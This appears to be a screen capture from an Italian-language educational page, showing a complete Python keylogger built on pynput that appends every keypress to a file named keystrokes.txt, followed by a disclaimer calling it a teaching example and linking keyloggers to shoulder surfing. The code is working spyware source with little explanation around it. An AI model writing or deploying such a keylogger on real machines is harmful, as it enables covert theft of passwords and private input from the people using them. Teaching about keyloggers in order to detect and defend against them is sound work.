
from pynput.keyboard import Key, Listener

log_file = "keystrokes.txt"

def on_press(key):

    with open(log_file, "a") as f:

        f.write(str(key) + "\n")

with Listener(on_press=on_press) as listener:

    listener.join()
ATTENZIONE
: Questo codice è solo un
esempio didattico
e
non deve essere utilizzato per attività non etiche o illegali. I
keylogger software vengono spesso impiegati insieme allo
shoulder surfing per amplificare la raccolta di dati.